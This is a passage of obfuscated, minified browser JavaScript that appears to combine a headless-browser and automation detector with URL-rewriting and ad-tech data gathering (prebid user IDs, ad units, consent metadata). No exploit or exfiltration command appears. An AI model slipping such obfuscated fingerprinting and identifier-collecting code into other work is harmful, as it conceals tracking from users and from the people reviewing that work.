0x7:iB=i8[Fy(0xf5e)][Fy(0xf17)](),i8[Fy(0xe59)][Fy(0xf17)]();continue;default:if(!((i6=(i6=i8[Fy(0xe59)])[Fy(0xfb6)]>0x0&&i6[i6[Fy(0xfb6)]-0x1])||0x6!==iB[0x0]&&0x2!==iB[0x0])){i8=0x0;continue;}if(0x3===iB[0x0]&&(!i6||iB[0x1]>i6[0x0]&&iB[0x1]<i6[0x3])){i8[Fy(0xa13)]=iB[0x1];break;}if(0x6===iB[0x0]&&i8[Fy(0xa13)]<i6[0x1]){i8[Fy(0xa13)]=i6[0x1],i6=iB;break;}if(i6&&i8[Fy(0xa13)]<i6[0x2]){i8[Fy(0xa13)]=i6[0x2],i8[Fy(0xf5e)][Fy(0xb0b)](iB);break;}i6[0x2]&&i8[Fy(0xf5e)][Fy(0xf17)](),i8[Fy(0xe59)][Fy(0xf17)]();continue;}iB=i3[Fy(0xb1d)](i2,i8);}catch(ii){iB=[0x6,ii],i5=0x0;}finally{i4=i6=0x0;}if(0x5&iB[0x0])throw iB[0x1];return{'value':iB[0x0]?iB[0x1]:void 0x0,'done':!0x0};}([ic,ih]);};}}function Bg(i2,i3,i4){const Fk=eB;if(i4||0x2===arguments[Fk(0xfb6)]){for(var i5,i6=0x0,i7=i3[Fk(0xfb6)];i6<i7;i6++)!i5&&i6 in i3||(i5||(i5=Array[Fk(0x892)][Fk(0x34d)][Fk(0xb1d)](i3,0x0,i6)),i5[i6]=i3[i6]);}return i2[Fk(0xbc8)](i5||Array[Fk(0x892)][Fk(0x34d)][Fk(0xb1d)](i3));}Object[eB(0xc29)],Object[eB(0xc29)],eB(0xd89)==typeof SuppressedError&&SuppressedError;var BF=eB(0x9e6),BY=eB(0xea2),BG=eB(0xead),Ba=eB(0xc53),BZ=eB(0xc14),Bv=eB(0xb53),BP=function(i2){function i3(i4,i5){const Fl=a3h;var i6=i2[Fl(0xb1d)](this,i5)||this;return i6[Fl(0x8c8)]=i4,i6[Fl(0xeaa)]=Fl(0xb2f),Object[Fl(0xd1c)](i6,i3[Fl(0x892)]),i6;}return function(i4,i5){const FD=a3h;if(FD(0xd89)!=typeof i5&&null!==i5)throw new TypeError(FD(0x8d0)+String(i5)+FD(0x7e4));function i6(){const FX=FD;this[FX(0xe25)]=i4;}Bx(i4,i5),i4[FD(0x892)]=null===i5?Object[FD(0xc29)](i5):(i6[FD(0x892)]=i5[FD(0x892)],new i6());}(i3,i2),i3;}(Error);function BL(i2){return BO(this,void 0x0,void 0x0,function(){var i3,i4,i5=this;return Bu(this,function(i6){const Fm=a3h;switch(i6[Fm(0xa13)]){case 0x0:return i3={},i4=Object[Fm(0x1da)](i2),[0x4,Promise[Fm(0x590)](i4[Fm(0x3db)](function(i7){return BO(i5,void 0x0,void 0x0,function(){var i8,i9,ic,ih,iB;return Bu(this,function(ii){const FK=a3h;switch(ii[FK(0xa13)]){case 0x0:i8=i2[i7],ii[FK(0xa13)]=0x1;case 0x1:return ii[FK(0xe59)][FK(0xb0b)]([0x1,0x3,,0x4]),i9=i3,ic=i7,iB={},[0x4,i8()];case 0x2:return i9[ic]=(iB[FK(0x232)]=ii[FK(0x92f)](),iB[FK(0x8c8)]=0x0,iB),[0x3,0x4];case 0x3:return ih=ii[FK(0x92f)](),i3[i7]=ih instanceof BP?{'state':ih[FK(0x8c8)],'error':''[FK(0xbc8)](ih[FK(0xeaa)],':\x20')[FK(0xbc8)](ih[FK(0x34e)])}:{'state':-0x3,'error':ih instanceof Error?''[FK(0xbc8)](ih[FK(0xeaa)],':\x20')[FK(0xbc8)](ih[FK(0x34e)]):String(ih)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return i6[Fm(0x92f)](),[0x2,i3];}});});}function Bp(i2,i3){const Fn=eB;return-0x1!==i2[Fn(0x278)](i3);}function Bj(i2,i3){const FE=eB;return-0x1!==i2[FE(0x278)](i3);}function Bw(i2){const FJ=eB;return Object[FJ(0xff0)](i2);}function BM(i2){const Fz=eB;for(var i3=[],i4=0x1;i4<arguments[Fz(0xfb6)];i4++)i3[i4-0x1]=arguments[i4];for(var i5=function(i9){const Fe=Fz;if(Fe(0x10f)==typeof i9){if(Bp(i2,i9))return{'value':!0x0};}else{if(null!=function(ic,ih){const FI=Fe;if(FI(0xd40)in ic)return ic[FI(0xd40)](ih);for(var iB=0x0;iB<ic[FI(0xfb6)];iB++)if(ih(ic[iB]))return ic[iB];}(i2,function(ic){const Fo=Fe;return i9[Fo(0x368)](ic);}))return{'value':!0x0};}},i6=0x0,i7=i3;i6<i7[Fz(0xfb6)];i6++){var i8=i5(i7[i6]);if(Fz(0xd22)==typeof i8)return i8[Fz(0x232)];}return!0x1;}function BT(i2){const FV=eB;return i2[FV(0xe9d)](function(i3,i4){return i3+(i4?0x1:0x0);},0x0);}var BQ={'detectAppVersion':function(i2){const FU=eB;var i3=i2[FU(0xa6c)];return 0x0===i3[FU(0x8c8)]&&(/headless/i[FU(0x368)](i3[FU(0x232)])?BZ:/electron/i[FU(0x368)](i3[FU(0x232)])?BF:/slimerjs/i[FU(0x368)](i3[FU(0x232)])?Ba:void 0x0);},'detectDocumentAttributes':function(i2){const Fx=eB;var i3=i2[Fx(0x8de)];return 0x0===i3[Fx(0x8c8)]&&(BM(i3[Fx(0x232)],Fx(0xead),Fx(0x724),Fx(0x8a6))?BG:void 0x0);},'detectErrorTrace':function(i2){const FO=eB;var i3=i2[FO(0x8fe)];return 0x0===i3[FO(0x8c8)]&&(/PhantomJS/i[FO(0x368)](i3[FO(0x232)])?BY:void 0x0);},'detectEvalLengthInconsistency':function(i2){const Fu=eB;var i3=i2[Fu(0x417)],i4=i2[Fu(0xbbb)],i5=i2[Fu(0x50f)];if(0x0===i3[Fu(0x8c8)]&&0x0===i4[Fu(0x8c8)]&&0x0===i5[Fu(0x8c8)]){var i6=i3[Fu(0x232)];return Fu(0xb53)!==i5[Fu(0x232)]&&(0x25===i6&&!Bp([Fu(0x832),Fu(0xb07)],i5[Fu(0x232)])||0x27===i6&&!Bp([Fu(0x6e1)],i4[Fu(0x232)])||0x21===i6&&!Bp([Fu(0xce7)],i5[Fu(0x232)]));}},'detectFunctionBind':function(i2){const Fg=eB;if(-0x2===i2[Fg(0x6cd)][Fg(0x8c8)])return BY;},'detectLanguagesLengthInconsistency':function(i2){const FF=eB;var i3=i2[FF(0x2c4)];if(0x0===i3[FF(0x8c8)]&&0x0===i3[FF(0x232)][FF(0xfb6)])return BZ;},'detectNotificationPermissions':function(i2){const FY=eB;var i3=i2[FY(0xfa5)],i4=i2[FY(0xbbb)];return 0x0===i4[FY(0x8c8)]&&FY(0x859)===i4[FY(0x232)]&&(0x0===i3[FY(0x8c8)]&&i3[FY(0x232)]?BZ:void 0x0);},'detectPluginsArray':function(i2){const FG=eB;var i3=i2[FG(0xcb9)];if(0x0===i3[FG(0x8c8)]&&!i3[FG(0x232)])return BZ;},'detectPluginsLengthInconsistency':function(i2){const Fa=eB;var i3=i2[Fa(0x876)],i4=i2[Fa(0x6d6)],i5=i2[Fa(0xbbb)],i6=i2[Fa(0x50f)];if(0x0===i3[Fa(0x8c8)]&&0x0===i4[Fa(0x8c8)]&&0x0===i5[Fa(0x8c8)]&&0x0===i6[Fa(0x8c8)]&&Fa(0x859)===i5[Fa(0x232)]&&!i4[Fa(0x232)]&&Fa(0xce7)===i6[Fa(0x232)])return 0x0===i3[Fa(0x232)]?BZ:void 0x0;},'detectProcess':function(i2){const FZ=eB;var i3,i4=i2[FZ(0xdec)];return 0x0===i4[FZ(0x8c8)]&&(FZ(0xc72)===i4[FZ(0x232)][FZ(0x834)]||null!=(null===(i3=i4[FZ(0x232)][FZ(0xcfe)])||void 0x0===i3?void 0x0:i3[FZ(0x9e6)])?BF:void 0x0);},'detectUserAgent':function(i2){const Fv=eB;var i3=i2[Fv(0xe7b)];return 0x0===i3[Fv(0x8c8)]&&(/PhantomJS/i[Fv(0x368)](i3[Fv(0x232)])?BY:/Headless/i[Fv(0x368)](i3[Fv(0x232)])?BZ:/Electron/i[Fv(0x368)](i3[Fv(0x232)])?BF:/slimerjs/i[Fv(0x368)](i3[Fv(0x232)])?Ba:void 0x0);},'detectWebDriver':function(i2){const FP=eB;var i3=i2[FP(0x207)];if(0x0===i3[FP(0x8c8)]&&i3[FP(0x232)])return BZ;},'detectWebGL':function(i2){const FL=eB;var i3=i2[FL(0x570)];if(0x0===i3[FL(0x8c8)]){var i4=i3[FL(0x232)],i5=i4[FL(0xdad)],i6=i4[FL(0xc72)];if(FL(0x484)==i5&&FL(0x90e)==i6)return BZ;}},'detectWindowExternal':function(i2){const Fp=eB;var i3=i2[Fp(0x6ff)];return 0x0===i3[Fp(0x8c8)]&&(/Sequentum/i[Fp(0x368)](i3[Fp(0x232)])?Fp(0x381):void 0x0);},'detectWindowSize':function(i2){const Fj=eB;var i3=i2[Fj(0x2f9)],i4=i2[Fj(0xac1)];if(0x0!==i3[Fj(0x8c8)]||0x0!==i4[Fj(0x8c8)])return!0x1;var i5=i3[Fj(0x232)],i6=i5[Fj(0x7ac)],i7=i5[Fj(0xc28)];return i4[Fj(0x232)]&&0x0===i6&&0x0===i7?BZ:void 0x0;},'detectMimeTypesConsistent':function(i2){const Fw=eB;var i3=i2[Fw(0x863)];if(0x0===i3[Fw(0x8c8)]&&!i3[Fw(0x232)])return Bv;},'detectProductSub':function(i2){const FM=eB;var i3=i2[FM(0xc05)],i4=i2[FM(0xbbb)];return 0x0===i3[FM(0x8c8)]&&0x0===i4[FM(0x8c8)]&&(FM(0x859)!==i4[FM(0x232)]&&FM(0xe1f)!==i4[FM(0x232)]&&FM(0x86b)!==i4[FM(0x232)]&&FM(0xaf7)!==i4[FM(0x232)]||FM(0x498)===i3[FM(0x232)]?void 0x0:Bv);},'detectDistinctiveProperties':function(i2){const FT=eB;var i3=i2[FT(0x710)];if(0x0!==i3[FT(0x8c8)])return!0x1;var i4,i5=i3[FT(0x232)];for(i4 in i5)if(i5[i4])return i4;}};function BA(){const FQ=eB;var i2,i3,i4=window,i5=navigator;return BT([FQ(0x763)in i5,FQ(0xf9f)in i5,0x0===i5[FQ(0xdad)][FQ(0x278)](FQ(0xf50)),FQ(0x732)in i4,FQ(0xc9a)in i4,FQ(0xcf)in i4,FQ(0x756)in i4])>=0x5?FQ(0xce7):BT([FQ(0xefb)in i4,FQ(0x8b9)in i4,FQ(0xac0)in i4,0x0===i5[FQ(0xdad)][FQ(0x278)](FQ(0xb68)),FQ(0x1ad)in i5,FQ(0x326)in i4])>=0x4?FQ(0x832):BT([FQ(0x558)in navigator,FQ(0x71b)in(null!==(i3=null===(i2=document[FQ(0x28a)])||void 0x0===i2?void 0x0:i2[FQ(0x17b)])&&void 0x0!==i3?i3:{}),FQ(0x482)in i4,FQ(0x12c)in i4,FQ(0xb22)in i4,FQ(0xa8c)in i4])>=0x4?FQ(0xb07):FQ(0xb53);}var Bs={'android':function(){const FA=eB;var i2=BA(),i3=FA(0xce7)===i2,i4=FA(0xb07)===i2;if(!i3&&!i4)return!0x1;var i5=window;return BT([FA(0xbb0)in i5,FA(0x867)in i5,i3&&!(FA(0xff3)in i5),i4&&/android/i[FA(0x368)](navigator[FA(0xa6c)])])>=0x2;},'browserKind':function(){const Fs=eB;var i2,i3=null===(i2=navigator[Fs(0xe7b)])||void 0x0===i2?void 0x0:i2[Fs(0x52d)]();return Bj(i3,Fs(0x27e))?Fs(0xec1):Bj(i3,Fs(0x4cb))||Bj(i3,Fs(0xc1e))?Fs(0x6e1):Bj(i3,Fs(0xaf7))?Fs(0xaf7):Bj(i3,Fs(0xfac))?Fs(0xfac):Bj(i3,Fs(0x86b))||Bj(i3,Fs(0x2e9))?Fs(0x86b):Bj(i3,Fs(0x859))?Fs(0x859):Bj(i3,Fs(0xe1f))?Fs(0xe1f):Fs(0xb53);},'browserEngineKind':BA,'documentFocus':function(){const FH=eB;return void 0x0!==document[FH(0xc2d)]&&document[FH(0xc2d)]();},'userAgent':function(){const Ft=eB;return navigator[Ft(0xe7b)];},'appVersion':function(){const FC=eB;var i2=navigator[FC(0xa6c)];if(null==i2)throw new BP(-0x1,FC(0x585));return i2;},'rtt':function(){const Fd=eB;if(void 0x0===navigator[Fd(0xa62)])throw new BP(-0x1,Fd(0xba6));if(void 0x0===navigator[Fd(0xa62)][Fd(0xb96)])throw new BP(-0x1,Fd(0xadb));return navigator[Fd(0xa62)][Fd(0xb96)];},'windowSize':function(){const FS=eB;return{'outerWidth':window[FS(0x7ac)],'outerHeight':window[FS(0xc28)],'innerWidth':window[FS(0xde4)],'innerHeight':window[FS(0x788)]};},'pluginsLength':function(){const FN=eB;if(void 0x0===navigator[FN(0x18a)])throw new BP(-0x1,FN(0x50a));if(void 0x0===navigator[FN(0x18a)][FN(0xfb6)])throw new BP(-0x3,FN(0xc12));return navigator[FN(0x18a)][FN(0xfb6)];},'pluginsArray':function(){const FR=eB;if(void 0x0===navigator[FR(0x18a)])throw new BP(-0x1,FR(0x50a));if(void 0x0===window[FR(0x88c)])throw new BP(-0x1,FR(0x4dd));return navigator[FR(0x18a)]instanceof PluginArray;},'errorTrace':function(){const Fb=eB;try{null[0x0]();}catch(i2){if(i2 instanceof Error&&null!=i2[Fb(0xd8c)])return i2[Fb(0xd8c)][Fb(0x474)]();}throw new BP(-0x3,Fb(0xce3));},'productSub':function(){const Fr=eB;var i2=navigator[Fr(0xc05)];if(void 0x0===i2)throw new BP(-0x1,Fr(0x2af));return i2;},'windowExternal':function(){const Y0=eB;if(void 0x0===window[Y0(0xd80)])throw new BP(-0x1,Y0(0x662));var i2=window[Y0(0xd80)];if(Y0(0xd89)!=typeof i2[Y0(0x474)])throw new BP(-0x2,Y0(0x875));return i2[Y0(0x474)]();},'mimeTypesConsistent':function(){const Y1=eB;if(void 0x0===navigator[Y1(0x671)])throw new BP(-0x1,Y1(0xd1a));for(var i2=navigator[Y1(0x671)],i3=Object[Y1(0x6a4)](i2)===MimeTypeArray[Y1(0x892)],i4=0x0;i4<i2[Y1(0xfb6)];i4++)i3&&(i3=Object[Y1(0x6a4)](i2[i4])===MimeType[Y1(0x892)]);return i3;},'evalLength':function(){const Y2=eB;return eval[Y2(0x474)]()[Y2(0xfb6)];},'webGL':function(){const Y3=eB;var i2=document[Y3(0x5d1)](Y3(0xd12));if(Y3(0xd89)!=typeof i2[Y3(0x69c)])throw new BP(-0x2,Y3(0x69b));var i3=i2[Y3(0x69c)](Y3(0x379));if(null===i3)throw new BP(-0x4,Y3(0x645));if(Y3(0xd89)!=typeof i3[Y3(0xd7b)])throw new BP(-0x2,Y3(0x155));return{'vendor':i3[Y3(0xd7b)](i3[Y3(0x41f)]),'renderer':i3[Y3(0xd7b)](i3[Y3(0xad6)])};},'webDriver':function(){const Y4=eB;if(null==navigator[Y4(0x724)])throw new BP(-0x1,Y4(0x8e8));return navigator[Y4(0x724)];},'languages':function(){const Y5=eB;var i2,i3=navigator,i4=[],i5=i3[Y5(0x192)]||i3[Y5(0xde6)]||i3[Y5(0x2fd)]||i3[Y5(0x8d5)];if(void 0x0!==i5&&i4[Y5(0xb0b)]([i5]),Array[Y5(0xa03)](i3[Y5(0x2c4)]))Y5(0xce7)===BA()&&BT([!(Y5(0x142)in(i2=window)),Y5(0x4f8)in i2,''+i2[Y5(0x365)]==Y5(0x475),''+i2[Y5(0x18e)]==Y5(0x6f3)])>=0x3||i4[Y5(0xb0b)](i3[Y5(0x2c4)]);else{if(Y5(0x10f)==typeof i3[Y5(0x2c4)]){var i6=i3[Y5(0x2c4)];i6&&i4[Y5(0xb0b)](i6[Y5(0x298)](','));}}return i4;},'notificationPermissions':function(){return BO(this,void 0x0,void 0x0,function(){var i2,i3;return Bu(this,function(i4){const Y6=a3h;switch(i4[Y6(0xa13)]){case 0x0:if(void 0x0===window[Y6(0x161)])throw new BP(-0x1,Y6(0xfb1));if(void 0x0===navigator[Y6(0xa24)])throw new BP(-0x1,Y6(0xc24));if(Y6(0xd89)!=typeof(i2=navigator[Y6(0xa24)])[Y6(0x4d0)])throw new BP(-0x2,Y6(0xf00));i4[Y6(0xa13)]=0x1;case 0x1:return i4[Y6(0xe59)][Y6(0xb0b)]([0x1,0x3,,0x4]),[0x4,i2[Y6(0x4d0)]({'name':Y6(0x96e)})];case 0x2:return i3=i4[Y6(0x92f)](),[0x2,Y6(0xdff)===window[Y6(0x161)][Y6(0xbca)]&&Y6(0x3a0)===i3[Y6(0x8c8)]];case 0x3:throw i4[Y6(0x92f)](),new BP(-0x3,Y6(0x62a));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const Y7=eB;if(void 0x0===document[Y7(0x28a)])throw new BP(-0x1,Y7(0x8a4));var i2=document[Y7(0x28a)];if(Y7(0xd89)!=typeof i2[Y7(0x12d)])throw new BP(-0x2,Y7(0x208));return i2[Y7(0x12d)]();},'functionBind':function(){const Y8=eB;if(void 0x0===Function[Y8(0x892)][Y8(0x194)])throw new BP(-0x2,Y8(0x3e0));return Function[Y8(0x892)][Y8(0x194)][Y8(0x474)]();},'process':function(){const Y9=eB;var i2=window[Y9(0xdec)],i3=Y9(0xb05);if(void 0x0===i2)throw new BP(-0x1,''[Y9(0xbc8)](i3,Y9(0x71d)));if(i2&&Y9(0xd22)!=typeof i2)throw new BP(-0x3,''[Y9(0xbc8)](i3,Y9(0xf4f)));return i2;},'distinctiveProps':function(){const Yc=eB;var i2,i3,i4=((i2={})[Yc(0xd86)]={'window':[Yc(0xd86)]},i2[Yc(0xaf5)]={'window':[Yc(0x9c2)]},i2[Yc(0xbcb)]={'window':[Yc(0x4a2)]},i2[Yc(0x2dc)]={'window':[Yc(0x4ae)]},i2[Yc(0x7d3)]={'window':[Yc(0x376)]},i2[Yc(0xb83)]={'window':[Yc(0xb83)]},i2[Yc(0x6cf)]={'window':[Yc(0x1a9),Yc(0x48b)]},i2[Yc(0x8d4)]={'window':[Yc(0x844)]},i2[BY]={'window':[Yc(0x52b),Yc(0xf53)]},i2[Yc(0x5ff)]={'window':[Yc(0x5c2)]},i2[BG]={'window':[Yc(0xfef),Yc(0x58d),Yc(0x3b5),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[Yc(0x4a6),Yc(0xe20),Yc(0x77b)]},i2[Yc(0xb5a)]={'window':[Yc(0xb40)]},i2[Yc(0x724)]={'window':[Yc(0x724),Yc(0xe16),Yc(0x49d),Yc(0x886),Yc(0xbf4),Yc(0x8b4),Yc(0x7ab)],'document':[Yc(0x71f),Yc(0xda4),Yc(0xac6),Yc(0xec3),Yc(0x54e),Yc(0x6de),Yc(0xbf3),Yc(0x71f),Yc(0x1e0),Yc(0x33a),Yc(0x836),Yc(0xb3e),Yc(0xa09),Yc(0x476)]},i2[BZ]={'window':[Yc(0x2ea),Yc(0x4c9)]},i2),i5={},i6=Bw(window),i7=[];for(i3 in(void 0x0!==window[Yc(0x675)]&&(i7=Bw(window[Yc(0x675)])),i4)){var i8=i4[i3];if(void 0x0!==i8){var i9=void 0x0!==i8[Yc(0xd34)]&&BM[Yc(0x149)](void 0x0,Bg([i6],i8[Yc(0xd34)],!0x1)),ic=!(void 0x0===i8[Yc(0x675)]||!i7[Yc(0xfb6)])&&BM[Yc(0x149)](void 0x0,Bg([i7],i8[Yc(0x675)],!0x1));i5[i3]=i9||ic;}}return i5;}},BH=(function(){const YB=eB;function i2(){const Yh=a3h;this[Yh(0xb0d)]=void 0x0,this[Yh(0x29e)]=void 0x0;}return i2[YB(0x892)][YB(0x64d)]=function(){const Yi=YB;return this[Yi(0xb0d)];},i2[YB(0x892)][YB(0xdef)]=function(){const YW=YB;return this[YW(0x29e)];},i2[YB(0x892)][YB(0xa32)]=function(){const Yf=YB;if(void 0x0===this[Yf(0xb0d)])throw new Error(Yf(0x176));var i3=function(i6,i7){const Yq=Yf;var i8={},i9={'bot':!0x1};for(var ic in i7){var ih=(0x0,i7[ic])(i6),iB={'bot':!0x1};Yq(0x10f)==typeof ih?iB={'bot':!0x0,'botKind':ih}:ih&&(iB={'bot':!0x0,'botKind':Bv}),i8[ic]=iB,iB[Yq(0x4f1)]&&(i9=iB);}return[i8,i9];}(this[Yf(0xb0d)],BQ),i4=i3[0x0],i5=i3[0x1];return this[Yf(0x29e)]=i4,i5;},i2[YB(0x892)][YB(0x51e)]=function(){return BO(this,void 0x0,void 0x0,function(){var i3;return Bu(this,function(i4){const Yy=a3h;switch(i4[Yy(0xa13)]){case 0x0:return i3=this,[0x4,BL(Bs)];case 0x1:return i3[Yy(0xb0d)]=i4[Yy(0x92f)](),[0x2,this[Yy(0xb0d)]];}});});},i2;}());const BC=async()=>{const Yk=eB;try{if(i2=navigator[Yk(0xe7b)],Boolean(i2)&&function(){const Yl=Yk;if(Bo instanceof RegExp)return Bo;try{Bo=new RegExp(Yl(0xef8),'i');}catch(i3){Bo=BU;}return Bo;}()[Yk(0x368)](i2))return c7['A'][Yk(0x45d)](Yk(0x7f0)[Yk(0xbc8)](navigator[Yk(0xe7b)])),!0x0;try{const i3=function(i6){const YD=Yk;var i7=(void 0x0===i6?{}:i6)[YD(0xa50)],i8=void 0x0===i7||i7;return BO(this,void 0x0,void 0x0,function(){var i9;return Bu(this,function(ic){const YX=a3h;switch(ic[YX(0xa13)]){case 0x0:return i8&&(function(){const Ym=YX;if(!(window[Ym(0x548)]||Math[Ym(0x26e)]()>=0.001))try{var ih=new XMLHttpRequest();ih[Ym(0x4c5)](Ym(0xe7c),Ym(0x3d8)[Ym(0xbc8)](Ym(0xcac),Ym(0x449)),!0x0),ih[Ym(0x6f5)]();}catch(iB){console[Ym(0xc6f)](iB);}}()),[0x4,(i9=new BH())[YX(0x51e)]()];case 0x1:return ic[YX(0x92f)](),[0x2,i9];}});});}({'monitoring':!0x1})[Yk(0xa68)](i6=>i6[Yk(0xa32)]()),i4=(0x0,c8['c'])((i6,i7)=>setTimeout(()=>i7(new Error(Yk(0x318))),0x64)),i5=await Promise[Yk(0x656)]([i3,i4]);if(i5&&i5[Yk(0x4f1)])return c7['A'][Yk(0x45d)](Yk(0xbab)[Yk(0xbc8)](i5[Yk(0x419)])),!0x0;}catch(i6){return c7['A'][Yk(0x45d)](Yk(0x83d),i6),!0x1;}}catch(i7){return c7['A'][Yk(0x45d)](Yk(0x6d1),i7),c7['A'][Yk(0xc6f)](i7,Yk(0x4e0)),!0x1;}var i2;return!!navigator[Yk(0xe7b)][Yk(0x51c)](Yk(0x616));};async function Bd(i2){const YK=eB,i3=await fetch((0x0,c3['Wq'])({'protectUrlContext':i2,'url':''[YK(0xbc8)](c0['A'][YK(0x4ce)],YK(0xcb1)),'endpoint':c0['A'][YK(0x4ce)]}));return await i3[YK(0xa5c)]();}var BS=B(0x10b1);function BN(i2){const Yn=eB;if(Array[Yn(0xa03)](i2)){const i3=i2[Yn(0x3db)](BN);return i3[Yn(0xfb6)]>0x0&&Yn(0x10f)==typeof i3[0x0]?i3[Yn(0xe7e)]((i4,i5)=>String(i4)[Yn(0x8bf)](String(i5),void 0x0,{'numeric':!0x0,'sensitivity':Yn(0x996)})):i3;}if(i2&&Yn(0xd22)==typeof i2&&null!==i2){const i4=Object[Yn(0x1da)](i2)[Yn(0xe7e)](),i5={};for(const i6 of i4)i5[i6]=BN(i2[i6]);return i5;}return i2;}var BR=B(0x10be);window[eB(0x14b)]=!0x1,window[eB(0x14b)]=!0x0;var Bb=B(0x1c09),Br=B(0xe8e);window[eB(0x14b)]=!0x1,window[eB(0x14b)]=!0x0;const i0={'version':eB(0x920),'originalHostname':window[eB(0x5c1)][eB(0x7a0)],'configIndex':0x0};(i2=>{const YE=eB;var i3,i4;if(BV['A'][YE(0x51e)](),!0x1!==(0x0,BR['aX'])())try{!(function(){const YJ=YE,i7=YJ(0xf61)[YJ(0xbc8)](YJ(0xd3a),YJ(0x893)),i8=document[YJ(0x5d1)](YJ(0xa1f));i8[YJ(0xb5b)]=i7,document[YJ(0x153)][YJ(0x972)](i8);}());}catch(i7){}cJ['A'][YE(0x51e)](window);const i5=null===(i3=document[YE(0xf64)])||void 0x0===i3?void 0x0:i3[YE(0xc86)](YE(0xc7d));if(i5)window[YE(0x589)]('r_'+i5,'*');else{var i6;const i8=null===(i6=document[YE(0xf64)])||void 0x0===i6?void 0x0:i6[YE(0xc86)](YE(0x841));i8&&window[YE(0x589)](i8,'*');}if(null===(i4=document[YE(0xf64)])||void 0x0===i4||i4[YE(0x4c7)](),(function(){const Yz=YE;let i9=arguments[Yz(0xfb6)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var ic;if(Yz(0xda2)===location[Yz(0x4c2)]&&(location[Yz(0x4c2)]='',c1['A'][Yz(0x573)](Yz(0x445),null!==(ic=prompt())&&void 0x0!==ic?ic:'',!0x1)),null===document[Yz(0xf64)])return!0x1;const ih=function(iB,ii,iW){const Ye=Yz;let iq=arguments[Ye(0xfb6)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const iy=(ik=iW)?new URL(ik[Ye(0x80f)](Ye(0x2ce))?ik:Ye(0x331)[Ye(0xbc8)](ik)):null;var ik;if(!iy)return null;const il=function(iX,im){const YI=Ye;let iK=im[YI(0xc86)](YI(0x575))||im[YI(0xc86)](YI(0x384));if(null===iK)throw new Error(YI(0x621));return iK=iK[YI(0x80f)]('//')?iX[YI(0x466)]+iK:iK,new URL(iK,iX[YI(0x885)]);}(iB,ii);if(il[Ye(0x7a0)]===iy[Ye(0x7a0)]&&il[Ye(0x919)]===iy[Ye(0x919)])return null;il[Ye(0x7bb)]=iy[Ye(0x7bb)],il[Ye(0x466)]=/localhost|127.0.0.1/[Ye(0x368)](iy[Ye(0x7bb)])?Ye(0xe61):Ye(0x306),iy[Ye(0x919)]&&(il[Ye(0x919)]=iy[Ye(0x919)]),Object[Ye(0x499)](iq)[Ye(0x891)](iX=>{const Yo=Ye;let [im,iK]=iX;il[Yo(0x1d2)][Yo(0x573)](im,iK);});const iD=(0x0,hR['R0'])(ii);return iD[Ye(0xbdc)](Ye(0x384),il[Ye(0x885)]),iD;}(location,document[Yz(0xf64)],c1['A'][Yz(0xe7c)](Yz(0x445),!0x1),i9);return!!ih&&(document[Yz(0xf64)][Yz(0x73c)]?(0x0,hR['WH'])(ih,document[Yz(0xf64)]):(0x0,hR['qj'])(ih),document[Yz(0xf64)][Yz(0x4c7)](),console[Yz(0x366)](Yz(0xb24)),!0x0);}({'essential':''})))throw new Error(YE(0x488));try{window[YE(0x829)](new CustomEvent(YE(0x6f1)));}catch(i9){}return BI[YE(0x6e2)](YE(0xc7d))?(window[YE(0xee)]=c0['A'][YE(0x91e)],(ic=>{const YV=YE;window[YV(0x843)](YV(0x34e),ih=>{const YU=YV;ih[YU(0x70c)]&&YU(0xeca)===ih[YU(0x70c)][YU(0x8cc)]&&hC(ic,ih[YU(0x70c)][YU(0x4d4)],ih[YU(0x70c)][YU(0x87c)]);});})(i2),c7['A'][YE(0xa3f)](i2),c7['A'][YE(0x45d)](YE(0x91e),c0['A'][YE(0x91e)]),c7['A'][YE(0x45d)](YE(0x808),c0['A'][YE(0x9b2)]),c7['A'][YE(0x45d)](YE(0x5c1),window[YE(0x5c1)][YE(0x885)]),c7['A'][YE(0x45d)](YE(0x96d),window[YE(0xb9a)][YE(0xe7b)]),c7['A'][YE(0x45d)](YE(0x2c1),hj()),c7['A'][YE(0x45d)](YE(0x9e0),c6['A'][YE(0xd47)]()[YE(0x474)]()),c0['A'][YE(0x45d)]||YE(0x19d)===c1['A'][YE(0xe7c)](YE(0x1f4),!0x1)?((0x0,cS['z'])((0x0,hk['i7'])(YE(0x553))),window[YE(0xc4c)]=c2['md'],window[YE(0x21e)]=c2['ks'],window[YE(0xc2e)]=c2['_'],window[YE(0x723)]=ic=>(0x0,c3['Wq'])({'protectUrlContext':i2,'url':ic,'kind':c3['MN'][YE(0xf89)],'endpoint':c0['A'][YE(0x4ce)]}),window[YE(0x89b)]=c3['sH'],window[YE(0x1b4)]=c3['EW'],window[YE(0x270)]=ic=>h2({'_window':window,'protectUrlContext':i2,'html':ic}),window[YE(0xe6e)]=ic=>(0x0,cL['dv'])({'protectUrlContext':i2,'stylesheet':ic})):(0x0,cS['z'])((0x0,hk['i7'])()),!0x0):(console[YE(0x366)](YE(0x189)),!0x1);})(i0)&&(async i2=>{const Yx=eB;try{var i3,i4,i5,i6;if(null!==(i4=(i3=window)[Yx(0xb2b)])&&void 0x0!==i4||(i3[Yx(0xb2b)]={}),window[Yx(0xb2b)][Yx(0x15f)]=!0x0,window[Yx(0xb2b)][Yx(0x670)]=function(){const YO=Yx;var iB,ii,iW,iq,iy,ik,il,iD,iX,im,iK,iE,iJ,iz,iI,io,iV;let iU=arguments[YO(0xfb6)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const ix=JSON[YO(0xb33)](BN({'a_summary':{'gpt':{'paths':null===(iB=window[YO(0x97d)])||void 0x0===iB||null===(iB=iB[YO(0x6c2)]())||void 0x0===iB||null===(iB=iB[YO(0x68e)]())||void 0x0===iB?void 0x0:iB[YO(0x3db)](iF=>iF[YO(0x5bd)]())}},'prebid':{'config':null===(ii=window[YO(0x9e2)])||void 0x0===ii||null===(iW=ii[YO(0xb97)])||void 0x0===iW?void 0x0:iW[YO(0xb1d)](ii),'userIds':null===(iq=window[YO(0x9e2)])||void 0x0===iq||null===(iy=iq[YO(0x917)])||void 0x0===iy?void 0x0:iy[YO(0xb1d)](iq),'adUnits':null===(ik=window[YO(0x9e2)])||void 0x0===ik?void 0x0:ik[YO(0xdd4)],'installedModules':null===(il=window[YO(0x9e2)])||void 0x0===il?void 0x0:il[YO(0x560)],'consentMetadata':null===(iD=window[YO(0x9e2)])||void 